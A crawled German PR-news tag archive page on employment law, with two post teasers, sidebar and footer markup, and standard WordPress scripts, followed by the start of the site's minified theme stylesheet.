status-publish format-standard hentry category-allgemein tag-akad tag-arbeitsrecht tag-fernstudium tag-socialmedia allgemein" id="post-11526"><h2><a href="https://www.pr-neuigkeiten.de/schone-digitale-welt/" title="Schöne digitale Welt?" >Schöne digitale Welt? &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">2 Nov., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>SMS und Social Media aus Sicht des Arbeitsrechts (ddp direct) Die SMS wird 20 Jahre alt. Am 3. Dezember 1992 erblickte die Kurznachricht&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/schone-digitale-welt/" title="Schöne digitale Welt?"> Weiterlesen </a></div></div><div class="post-10802 post type-post status-publish format-standard hentry category-allgemein tag-arbeitsrecht tag-berlin tag-fachanwalt tag-kundigung tag-schlechte-arbeitsqualitat allgemein" id="post-10802"><h2><a href="https://www.pr-neuigkeiten.de/kundigung-wegen-schlechter-arbeitsqualitat/" title="Kündigung wegen schlechter Arbeitsqualität" >Kündigung wegen schlechter Arbeitsqualität &raquo;</a></h2><div class="bottom_info_box"><div class="info_box_inner"><div class="category_time">31 Okt., 2012</div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div></div></div><p>Fachanwalt für Arbeitsrecht Alexander Bredereck, Berlin zur Kündigung wegen schlechter Arbeitsqualität und zur Kündigungsschutzklage und möglichen Abfindungszahlungen. Immer wieder werden Arbeitnehmer gekündigt, die&#8230;</p><div class="custom_read_more"> <a href="https://www.pr-neuigkeiten.de/kundigung-wegen-schlechter-arbeitsqualitat/" title="Kündigung wegen schlechter Arbeitsqualität"> Weiterlesen </a></div></div></div><div class="clear"></div><div class='pagination'><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/'>&laquo;</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/109/'>&lsaquo;</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/108/' class='inactive' >108</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/109/' class='inactive' >109</a><span class='current'>110</span><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/111/' class='inactive' >111</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/112/' class='inactive' >112</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/111/'>&rsaquo;</a><a href='https://www.hasselwander.co.uk/tag/arbeitsrecht/page/112/'>&raquo;</a></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($){  
$(".index_inner").gridalicious({
selector: '.post',
width: 260,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
	
$(".index_inner.one_column").gridalicious({
selector: '.post',
width: 320,
gutter: 0,
animate: false,
    animationOptions:{
    queue: false,
    speed: 0,
    duration: 0,
    }
});
});</script> </div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.hasselwander.co.uk/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/rechtliche-betreuung-souveraen-gestalten/">Rechtliche Betreuung souverän gestalten</a></li><li> <a href="https://www.pr-neuigkeiten.de/privacyforms-studio-formulare-fuer-sensible-daten/">PrivacyForms Studio: Formulare für sensible Daten</a></li><li> <a href="https://www.pr-neuigkeiten.de/bigbank-wirtschaftswachstum-in-europa-erholt-sich-langsam/">Bigbank: Wirtschaftswachstum in Europa erholt sich langsam</a></li><li> <a href="https://www.pr-neuigkeiten.de/jahresauftakt-mit-signalwirkung-wie-die-augeon-ag-in-wuerzburg-mut-orientierung-und-zukunftslust-vermittelte/">Jahresauftakt mit Signalwirkung: Wie die Augeon AG in Würzburg Mut,&hellip;</a></li><li> <a href="https://www.pr-neuigkeiten.de/kita-st-bruno-wuerzburg-braucht-hilfe-rund-50-kinder-sind-betroffen/">Kita St. Bruno Würzburg braucht Hilfe Rund 50 Kinder sind&hellip;</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.hasselwander.co.uk" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hasselwander.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.hasselwander.co.uk","ajax_url":"https://www.hasselwander.co.uk/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"18353","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.hasselwander.co.uk\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.hasselwander.co.uk\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.hasselwander.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hasselwander.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.hasselwander.co.uk/wp-content/cache/autoptimize/js/autoptimize_ff07ff157539a582a58307352b9bc2e7.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.hasselwander.co.uk/wp-content/cache/autoptimize/css/autoptimize_8cd9afe8f396f923b04dc07223227651.css
body_size: 71185
content:
h1,h2,h3,h4,h5,h6,.title_lp,#header_login_box,.cat_view_more,.lof-slidecontent .slider-description .slider-meta,.widget_title_third,.widget_two_meta,#top_title_box,.site_title h1,#homeSlider .rsTmb,.fn,.menu-item,.cat_post_count,.tagcloud a,.author_description span,#tags_simple a,#post_tags li a,.custom_read_more,.product_list_widget li a,.product-categories,.post-single-rate,.widget_title,.full_widget_title,.widget_title_two,#home_carousel .jcarousel-skin-tango .carousel_post h1 a,.home_posts_title h2,#header_top_menu .logout,#header_top_menu .login,#mainMenu ul li a,#mega_main_menu .link_text,#secondaryMenu,.mt-news .ticker_title,.slide_time,.post h1 a,.product h1 a,.cat_meta,.category_time,.post_views,.cat_author,.custom_cat_class,.post_meta_line,.post_time,.latest_title_box,#single_recent_posts .recent_posts_title,.prev_link_title a,.next_link_title a,#navigation_images span,.author_posts_title,#archive .arch_title,.fn a,.comment-meta,#submit,#content_bread_panel,#contact input[type=submit],h2.widgettitle,.widget.widget_nav_menu li a,.widget_menu_title,.yop-poll-container label,.yop_poll_vote_button,.widget_footer_title,.wpt_widget_content .tab_title a,#comments-tab-content .wpt_comment_meta a,.user-rate-wrap,#bbp_search_submit,.forum-titles,.bbp-forum-title,.entry-title,.bbp-topic-permalink,.bbp-submit-wrapper button,.wpb_row h1,.wpb_row h2,.wpb_row h3,.wpb_row h4,.wpb_row h5,.ts-icon-title-text,.home_posts_time,.home_masonry_posts .home_posts_time,.video_post .masonry_title,.line_title,.video_post .video_time,.home_video_posts_time,.video_title,.column_post:first-child .column_title,.column_title,.blog_title,.mega-hovertitle,.ms-videogallery-template .ms-layer.video-title,.ms-videogallery-template .ms-layer.video-author,.sb-modern-skin .showbiz-title,.masonry_title,.main_title,.pbc_title,.sb-retro-skin .showbiz-title a{font-family:Open Sans}.post p,.product p,.single_text,.featured_area_content_text,.bx-wrapper .bxslider_quote,#home_content,#container,.post_one_column h1,.post_mini_one_column h1,.post_two_column h1,.post_three_column h1,.video_widget{font-family:Open Sans}h1,h2,h3,h4,h5,h6{color:#!important}.site_title h1{color:#!important}.site_title h1:hover{color:#!important}.right-heading h3{color:#!important}.footer-heading h3{color:#!important}#crumbs,#crumbs a{color:#!important}#crumbs a:hover{color:#!important}#header,#dc_jqaccordion_widget-7-item ul ul li a{background-color:#!important}#header_top_menu{background-color:#!important}#mainMenu ul li a{color:#!important}#mainMenu ul li a:hover,#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{background:#!important}#mainMenu ul li.current-menu-parent>a,#mainMenu ul li.current_page_item>a,#mainMenu ul li.current-menu-ancestor>a,#mainMenu ul li.current-menu-item>a,#mainMenu ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{color:#!important}#mainMenu.ddsmoothmenu ul li ul li a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-ancestor>a,#mainMenu.ddsmoothmenu ul li ul li.current-menu-item>a{background:#!important}#mainMenu.ddsmoothmenu ul li ul li a:hover{background:#!important}#secondaryMenu ul li a{color:#!important}#secondaryMenu ul li a:hover{color:#!important}#secondaryMenu ul li a:hover{background-color:#!important}.post_format{background-color:#!important}.post_format_video{background-color:#!important}.post_format_image{background-color:#!important}#footer_box,.footer-heading h3{background:#!important}#footer_bottom{background:#!important}.single_title h1{font-size:17px!important}.recent_cat_third .widget_title_third,.full_width_posts_widget li,.full_width_posts_widget li:last-child,.archive_title h3,#similar-post .sim_title_box span,#easy_pagination_index li.current,#easy_pagination_index li:hover,#authorlist .view_all_contr_text,.timer>#slice>.pie,.ei-slider-thumbs li.ei-slider-element,.fws2 .slidePrev,.fws2 .slideNext,.rsUni .rsThumb.rsNavSelected,.bx-wrapper .custom_read_more,.bx-wrapper .custom_read_more:hover,.comment-reply-link,.comment-reply-link:visited,#submit,#contact input[type=submit]{background-color:#f14d4d!important}.timer>#slice>.pie,.archive_title h3{border-color:#f14d4d!important}.menu_bg_line,.mt-label,.left_side_title h3,#timeline_pag li.current,#timeline_pag li:hover,#super_search #searchsubmit:hover{background-color:#f14d4d!important}#all_content.boxed_width{margin-top:0!important}#header_top_menu{margin-top:0!important}#header_top_menu{margin-bottom:0!important}.ticker_box{margin-top:10px!important}.ticker_box{margin-bottom:10px!important}
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
.cbg-wrapper{margin:0;padding:0}.cbg-cont{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1}body.bgStretcher-container .bgstretcher{position:fixed;z-index:-1}.bgstretcher{position:absolute;top:0;left:0;bottom:0;right:0;z-index:0}.bgstretcher,.bgstretcher ul,.bgstretcher li{margin:0;padding:0;list-style:none}.cbg-parallax{position:relative;overflow:hidden;float:left}.bgstretcher li{position:absolute}.bg-overlay{position:absolute;top:0;left:0;right:0;bottom:0;background:none transparent repeat;z-index:2}
.mega_main *[class*=ci-icon-],.bootstrap *[class*=ci-icon-]{position:relative;display:inline-block}.mega_main *[class*=ci-icon-]:before,.bootstrap *[class*=ci-icon-]:before{content:'\00a0';display:inline-block;background-size:contain !important;background-repeat:no-repeat;background-position:center;top:0;left:0;width:100%;height:auto;color:transparent !important;letter-spacing:1em}.mega_main *[class*=fa-icon-]:before,.mega_main *[class*=im-icon-]:before{vertical-align:baseline;line-height:inherit;text-align:center;color:inherit}style{display:none !important;max-width:0 !important;max-height:0px !important;visibility:hidden !important;opacity:0 !important}#mega_main_menu .sf-sub-indicator,#mega_main_menu .sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.sf-sub-indicator,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li>.item_link>.sf-sub-indicator{display:none !important;opacity:0 !important;visibility:hidden !important;height:0 !important;width:0 